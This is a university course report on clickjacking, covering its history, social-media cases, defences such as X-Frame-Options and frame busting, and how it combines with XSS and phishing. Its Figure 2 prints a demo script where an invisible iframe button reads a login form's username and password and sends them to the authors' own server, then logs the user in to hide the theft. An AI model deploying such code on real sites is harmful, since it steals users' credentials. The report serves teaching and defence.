# **Clickjacking**

Martin Kaldma Martin Nordén *Email: {marka291,marno512}@student.liu.se* Supervisor: Ulf Kargén, ulf.kargen@liu.se Project Report for Information Security Course *Linköpings universitetet, Sweden*

# **Abstract**

*This paper highlights the concept of clickjacking, defenses against it and practical real life examples of it. Clickjacking is viewed as a social engineering attack which exploits peoples*' *ignorance against web attacks. There are several preventions but none are fully protective as there are several workarounds. However, three main protective methods are described, one which is built into the browser and that honors certain HTTP headers, one that uses client side script to prevent it and one where the entire site is designed against clickjacking. The paper concludes by recognizing clickjacking as a new and potentially dangerous attack.*

#### **1. Introduction**

# **1.1. Background**

Clickjacking is an attack of deceiving a web user into interacting with an UI component from another untrusted source. This interaction is meant to triggering an event not intended by the user, leading to the untrusted source acquiring sensitive or confidential data from the user.

The attack has been known since 2008 after a couple of researchers found an attack involving Adobe Systems Flash apps that could give the attacker remote access to a victim's web camera and microphone. Plenty of websites and browser creators have acknowledged the problems and produced defences against clickjacking. However there are still multiple sites unprotected against this kind of attack. This attack is not limited to a single browser but is an issue throughout all browsers.

#### **1.2. Purpose**

This paper will study the problems and threats involving different clickjacking attacks, as well as the defences and different solutions to protect against it. Another issue highlighted in this paper is the threats arising from combining clickjacking with other powerful attacks.

#### **1.3. Method**

Methods for creating the live demonstration attack will be through programming a web GUI and inserting a iframe over it. For gathering information for the report we will use scientific papers and similar items.

# **2. What is clickjacking?**

Clickjacking is a malicious attack where the attacker hijacks a UI component on a website. In technical terms an invisible iframe is placed above a clickable component on the page and instead of doing the action that was intended, the attackers iframe is run instead [4], resulting in a completely different action than the one intended by the user. Clickjacking is an issue throughout all browsers and sites using graphical items. The attack can be especially dangerous on websites performing interactions between principals on different websites, for example a site where it is possible to 'like' Facebook pages [1].

There are different approaches for creating a successful clickjacking attack. The attacker could hijack an already existing site and insert his malicious code on to that page directly, for example via a XSS attack. Though when this is possible, clickjacking attacks might be unnecessary for the attacker to achieve its goals [2]. An easier approach would be to insert the clickjacking on a known principal on an already existing site (e.g., the wall on Facebook). Also, a clickjacking attacker is viewed upon as having all the available web attacker resources, such as web servers and ability to draw traffic to them [1]. Thus, the attacker can set up a brand new site, for example, a site containing a 'Click here for a free iPad' link, where clicking on the link would result in something different than getting a free iPad.

There are different methods for attacking UI components in a clickjacking attack, for example the Facebook like button. The attacker could insert an iframe directly over the sensitive component on the site, for instance an invisible like button above another button, where the user likes a predetermined page when the button is clicked without ever knowing. The attacker could evenput the iframe directly under the mouse cursor, resulting in the attacking script being run no matter where the user clicks [4]. Another approach is making the iframe visible and looking like a part of the legit page, this is known as UI redressing [2]. This attack could be set up on a bank site asking for the user's bank credentials.

Different attackers most likely have different agendas. Some agendas might be of financial nature, for example adding a new UI component on a bank site asking for credit card numbers. A lot of attacks lately have had the purpose of stealing unwilling likes on Facebook or follows on twitter. When this clickjacking attack is performed, not only will the target start 'liking' or 'follow' the attacker, but also post a link on their own page for their friends to interact with and spreading the attack [1]. There have also been recorded attacks on user's webcams and microphones through Adobe Flash [4].

## **2.1. Real-life examples**

Since social media sites works as hubs for the latest updates and news, clickjackers most commonly target these sites [5]. Therefore, Facebook and Twitter, which have both been under multiple variants of the attack, will be used as examples for how a couple of attack variants are performed.

### 2.1.1. Redirects to malicious content

This attack works by setting up a legitimate webpage that seems to be providing additional meaningful content to an end user. However, that page will redirect to another page with malicious content. When posting such a link on a social media site, it looks like the user will be taken to a legitimate site and thus the user will effectively be lured into clicking the link and ending up on the malicious page. [5] This variant of the clickjacking attack have been used against both Facebook and Twitter both in the past and present.

The recent disappearance of Malaysian flight MH370 provides examples of social engineering in combination with clickjacking. Attackers took advantage of people's fascination with this curious event and soon created scam news stating that MH370 was found, which spread through the Twitter account @OfficialCNN. The tweet contained a link to a fake news page containing the article [6]. Even though this particular attack was not used to harm the end user that clicked the link, it shows how powerful the attack could be if used maliciously.

Another example of this attack which was used maliciously is the creation of a Facebook Valentine's theme. It was spread through Facebook posts which when clicked redirected to a site asking the user to install an extension to their browser. The extension in turn contained a Trojan that injected ads and monitored the user's browser. [7]

The same technique were used on a Twitter attack when Whitney Huston passed away in 2012. The user was then redirected to a survey page which asked for a phone number. [8]

# 2.1.2. Taking unwanted actions

Another variant of clickjacking lures users into clicking links that directly shares, likes or retweets content that was not intended to be [1]. An example is the 'Don't click' link that attacked Twitter in 2009. It worked by tweeting a message that told others not to click a following link. Curiosity then made large amounts of users to click the link, which if the user were logged in to Twitter directly tweeted the same message by the account of the clicking user. No direct purpose other than the spread of the message were found for that particular attack. [9, 10]

Similar attacks can be seen on Facebook still. One example is to Facebook external pages which mimics the look and feel of the original Facebook site to trick users into confirm age, press join to see more content or similar social engineering techniques that makes users click hidden like or share buttons, thus called likejacking by many [1, 11]. This type of attack have for example been used by affiliates to the controversial advertising firm Adscend in 2011. Adscend put into system a way of spreading the word of their customers by placing code that automatically liked and shared their customers' promotional Facebook pages without the end user's permission [12].

Also, the introduction of the external Like button, where web developers can choose to implement them directly on their own pages have increased the vulnerability of this type of attack both since Facebook buttons have been more common on external sites and that it is easier to hide them behind other content.

#### **3. Twidder**

Twidder is an assignment performed in the course TDDD24 and it is the graphical user interface we will be

| <b>Twidder</b>                | Password:<br>Login          |
|-------------------------------|-----------------------------|
|                               | Sign up here                |
| <b>Socialize with</b>         | Email:<br>Password:         |
| other people                  | Repeat:                     |
| around the world!             | First name:<br>Family name: |
|                               | Gender:                     |
|                               | Male<br>City:               |
| http://www.ida.liu.se/~TDDD24 | Country:<br>Sign Up         |

**Figure 1. Twidder GUI.**| <html></html>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    |
|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| $<$ head $>$                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     |
| <script></td></tr><tr><td>function httpGet(user, pass)</td></tr><tr><td>₹</td></tr><tr><td>var <math>x</math>ml<math>H</math>ttp = null;</td></tr><tr><td><math>x</math>mlHttp = new XMLHttpRequest();<br>xmlHttp.open("GET", "http://api.kaldma.se.preview.citynetwork.se/send mail clickjack.php?username="<br>+ user<br>+ "&password="<br>+ pass, false);<br><math>x</math>mlHttp.send(null);<br>console.log(xmlHttp.responseText);<br>window.parent.store(window.parent.document.getElementById(<math>'</math>login'));</td></tr><tr><td><math>\mathcal{F}</math><br></script><br>$<$ /head><br>$<$ body $>$ |
| <button onclick="javascript:httpGet(window.parent.document.getElementById('userid').value,&lt;br&gt;window.parent.document.getElementById('password').value);" style="position:absolute;opacity:0" type="button">Click Me!</button>                                                                                                                                                                                                                                                                                                                                                                              |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  |

/html>

### **Figure 2. Scam script page.**

using for our practical work. Twidder is a twitter like application with a start page looking like figure 1.

The attack will focus on the login button from figure 1. For our attack to be successful we will need to insert an iframe and a "scam script" into the page. The scam script will be looking like figure 2. The iframe is invisible and located above the login button from figure 1. The scam button and JavaScript from Figure 1 is loaded into this iframe. When a user interacts with the login button on the GUI, instead of only login to the page, the user information will be sent to a server hosted by us, the attackers. Then this server will email the information to our respective emails. After this our script will call the login procedure and the user access his account as normal. This is to prevent detection, if we want our scam to succeed it is best for it not to be noticed at all.

## **4. How an attack is performed**

Clickjacking attacks seldom uses technical weaknesses to attack a system. Instead the attack build upon the concept of social engineering, where human weaknesses are used to create a system to trick the user into taking unwanted actions. [5] A few of those concepts are described in section 2, and this section will cover the common technical concepts used.

As described in the cases of Twitter and Facebook, two basic concepts that differs both functionally and technically exists within the clickjacking field. In the case where a site redirects to malicious content, a goalkeeping webpage is first set up to shield the malicious page from being seen in the link name posted in social media. [5] This goalkeeping page also contains the social engineering of the attack since it needs to look like providing interesting content that the user wants to get access to. It is therefore important to construct it so that it has 'real' content, like the case with the scam MH370 article. According to Trend Micro this goalkeeping site is most often set up as a blog on a pre-existing blogging platform such as Blogger or WordPress.

When the user has been tricked into clicking the link posted in social media, the goalkeeping site will contain a script that after some time redirects the user to the real malicious site. [5] This is the exact same concept as used in the Whitney Huston Twitter attack where the malicious site then tried to get the users phone number. [8]

The concept of taking unwanted actions will instead hide either the real site or the malicious one, and then intercept the click events on the hidden one and issue unwanted actions. The basic approach for this will be explained technically within the context of likejacking [11]. To achieve this, the attacker creates a page that contains a Facebook like button, which when clicked likes a predetermined Facebook page on behalf of the logged in user. That button is then made invisible and placed on top of a link that claims to do something else, for example enrolling in a competition or a lottery. When the user clicks the enroll link, it really clicks the like button and secretly likes the predetermined Facebook page.

Taking this concept even further, one way of attacking isto place the entire legitimate page, for instance Facebook in a so called iframe. An iframe is a way of incorporating a complete webpage into another one and enables the two pages to interact and communicate with each other both visually and programmatically through HTML, JavaScript and CSS. That iframe is then made invisible on the new page and another userinterface is shown instead. By placing the components of the new interface strategically at the same places as certain links or buttons on the hidden Facebook page, the user can be tricked into clicking a flow of links and buttons in the new interface that corresponds to some advanced operations on Facebook. Since the clicks are actually intercepted by the Facebook iframe, it is an effective way of making the user do what you want it to do.

Also, there are so called pointer integrity attacks and temporal attacks.The first one works by programmatically with JavaScript changing the actual position of the mouse pointer and thus making the user click unwanted items. The second one will instead give the user little time to decide what to do, which increases the probability of it clicking something harmful. [1] Both these attacks work well with either of the two types described above.

What is especially dangerous with all these attacks is that when a Facebook like button or even the whole Facebook iframe is put into another page, a possible active user session will also be forwarded with it. It means that if a user is logged in to Facebook in another browser window, or even has been recently, that session can be used to issue authorized requests. This is also the case with most session based login systems, not only a vulnerability of Facebook.

#### **4.1. Prevention**

Clickjacking is an issue for both browser and websites and both of these principals need and can implement different solutions to prevent clickjacking. Clickjacking is a rising issue and as a result a lot of preventions have been proposed and some have been implemented [1].

One way of preventing attacks is to design the system to ask the user for confirmation of clicks [1]. When a user clicks on a UI component on the page, a confirmation window pops up. The user can now see if the click was for the component he wanted to click or something entirely different. If it is a different component the user can decline his interaction and report it.

Another way to prevent clickjacking is UI randomization, changing the way the page looks on unknown intervals [1]. This is not a particular robust defense, but it is a way to making the attack harder.

One particular effective defense against clickjacking is so called frame busting, which will hinder elements in an iframe from being displayed on a page [4]. It can be achieved through JavaScript which at page load time will check if the active page is the top-level in the browser window. If it is not, the script will automatically remove the frame and make the page being shown at the top level [3], and thus busting the frame. However, JavaScript was never intended to be operated in this manner. A new way of achieving frame-busting was introduced in Internet Explorer 8[3]. This prevention was a new HTTP header called X-FRAME-OPTIONS that is to be added on every authenticated page. All the other major browsers have

nowadays added different implementations of this header [3].

An alternative to frame-busting or completely disallowing framing is visibility detection on click [2]. This will block clicks if the browser detects the clicked component being an invisible component from a crossorigin principal, such as website containing a Facebook like button. The Facebook like button is a component loaded from another domain than the rest of the page, which then is denoted as a cross-origin component. A big drawback with this protection is that it only works on the specific component that it's added to. This is what adobe did to prevent clickjacking attacks on users' webcams [2].

HTML5 has introduced a better solution than most existing ones [3]. The solution is to run the server in a HTML5 sandbox implementation. This sandbox will prevent any JavaScript from running on the server, which might not always be suitable. Still, this solutions also have implementations for allowing certain components to be run, for example, if the webpage is to allow post request from forms, the sandbox environment can be set to do so. Unfortunately as of now this is only implemented in Chrome and Safari [3].

### **5. Comparison with other attacks**

A few other web attacks are especially connected to clickjacking. So called cross site scripting (XSS) and phishing are two that in this section will be discussed within the context of clickjacking.

#### **5.1. Differences in purposes**

The three attacks differs somewhat in their purposes. The most technical attack is the XSS which sends malformed form data to a web server which then echoes it back. When the form data contains client script code, that code is being run as would any code the server sends to the client, when it echoes it back [13]. The purpose of that attack is thus to gain measures of further attacks against the system by using the trusted script code that the server have sent to the client.

For phishing the purpose is clearer. By using social engineering and false webpages the attackers intend to steal money or sensitive information from you by tricking you into giving up your personal information such as credit card number or bank account number. [14]

When it comes to clickjacking its technical purpose is, according to the description in previous sections, to lure you into clicking things that perform stuff that you don't really want to do.

#### **5.2. Working together**

Were these three attacks and their purposes really becomes powerful is in the combination of the three. We will here describe a powerful scenario where all of these attacks are combined into a system that effectively couldsteal not only information but also financial means from an end user.

Suppose a web shop using all possible state of the art web security mechanisms except from two; it is not protected against cross site scripting in one of its search fields and does not provide a protection system against clickjacking. An attack could then be constructed as follows. Firstly, a cross site scripting attack is issued against the site creating a mechanism for altering and stealing information that the user enters in form fields on the page. Also, the script redirects the "Proceed to payment"-button of the checkout page to a different one. A URL could then be constructed to automatically inject that code whenever a user enters the page from that URL.

Secondly, a social media campaign is created using clickjacking techniques that for example tells the user a popular piece of equipment is on sale at the moment. Whenever a user clicks on the false link, an equal post is made on behalf of the user, which thus spread the word quickly to all its connections.

Thirdly, the social media campaign redirects with the malicious link to the infected web shop and the desired product. Whenever a user then proceeds to payment, a phishing site is shown that asks you to provide your credit card details.

As a whole this method is probably not the best way to attack the system, and one could argue that by only using the XSS attack you will gain enough access to steal all customer's sensitive information and that this attack would soon be discovered. While that could be the case, the example still shows how to spread the word and maximize the revenue from the attack in a way that we think many attackers would do. Therefore, it still shows how an effective and fast spreading attack could be constructed using all the concepts of XSS, phishing and clickjacking in a realistic way.

#### **6. Conclusions**

Clickjacking is a relatively new web attack that most users are unaware of. That open up for threats where users can't fully control their own internet actions, which makes the attack conceptually powerful. However, many attempts at clickjacking has not been of hazardous nature. The concept of the attack, to use social engineering and the user's inability to fully understand clickjacking, makes it hard to protect sites and their users. There will almost always be a way for circumventing protections, especially when they are so tied to web techniques that are needed for daily use.

As the technique uses social engineering to spread, an attack could easily spread to a broad public. Thus, it could be a way into user's systems that is easily overlooked even by a security conscious computer user. All in all, the simple concept and the possible power of an attack makes clickjacking something to watch out for in the future,

where the attacks might not be as harmful as they have been previously.